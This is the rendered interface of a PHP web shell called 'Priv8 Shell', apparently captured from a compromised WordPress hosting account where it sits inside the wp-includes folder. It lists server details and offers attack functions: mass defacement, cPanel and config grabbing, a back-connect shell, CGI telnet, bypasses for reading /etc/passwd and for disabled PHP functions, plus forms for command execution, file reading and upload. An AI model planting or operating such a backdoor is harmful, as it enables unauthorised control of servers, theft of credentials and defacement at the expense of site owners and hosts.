 Uname: Linux cl450120x.maintenis.com 2.6.32-042stab133.2 #1 SMP Mon Aug 27 21:07:08 MSK 2018 x86_64 [ Google ] [ Exploit-DB ]
Windows-1251
User: 559 ( k3595587 ) Group: 571 ( k3595587 )
Server IP:
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2019-04-30 08:13:09
103.229.72.54
Hdd: 1007.80 GB Free: 696.93 GB (69.15%)
Client IP:
Cwd: /home/k3595587/public_html/wp-includes/Requests/Auth/include/ drwxr-xr-x [ home ]
45.116.232.40
Priv8 Shell
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass Title ] [ Mass User ] [ Grab Cpanel ] [ Get Configs ] [ Jumping ] [ Cgi Telnet ] [ Bypass ] [ BC ] [ Logout ] [ Self Remove ]
Bypass Tools
>>> Bypass: /etc/passwd <<<
>>> Bypass: Disbaled Functions <<<
Change dir:
/home/k3595587/public_html/wp-includes/Req submit
Read file:
submit
Make dir: [ Writeable ]
submit
Make file: [ Writeable ]
submit
Execute:
submit
Upload file: [ Writeable ]
Choose Files No file chosen submit